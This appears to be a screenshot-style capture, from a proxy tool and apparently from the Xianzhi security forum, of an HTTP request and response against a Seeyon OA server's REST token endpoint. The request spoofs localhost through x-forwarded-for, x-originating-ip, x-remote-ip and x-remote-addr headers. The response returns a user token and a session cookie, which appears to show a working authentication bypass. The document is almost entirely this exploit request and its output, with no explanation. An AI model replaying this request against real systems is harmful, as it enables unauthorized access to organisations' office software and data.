 发送 取消
请求
美化 Raw Hex Chinese \n
1 GET /seeyon/rest/token/rest/8f1c3e9d-122e-4106-b4db-be06259bfc8b HTTP/1.1
2 Host: 172.20.10.202
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200
2 Cache-Control: private
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Set-Cookie: JSESSIONID=68D686691B5DFD219CB3C8F4BE6A1B11; Path=/seeyon; HttpOnly
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Headers: origin, content-type, accept, authorization
7 Access-Control-Expose-Headers: LoginOK,LoginError
8 Access-Control-Allow-Credentials: true
9 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS, HEAD
10 Content-Type: application/xml;charset=UTF-8
11 Content-Length: 82
12 Date: Mon, 19 Feb 2024 08:16:54 GMT
13 Connection: close
14 Server: SY8045
15
16 <UserToken>
<bindingUser/><id>
c245a05d-b3f9-40a1-959f-4f75de779e62
</id>
</UserToken>
先知社区
搜索... 0匹配